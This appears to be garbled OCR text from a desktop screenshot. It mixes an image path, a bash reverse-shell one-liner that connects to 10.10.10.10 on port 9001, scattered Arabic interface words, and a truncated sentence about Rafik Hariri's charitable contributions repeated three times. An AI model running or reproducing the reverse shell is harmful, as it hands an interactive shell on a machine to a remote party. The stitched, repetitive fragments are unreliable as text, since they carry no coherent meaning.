
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس
اضبط
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم
اضبط
00:00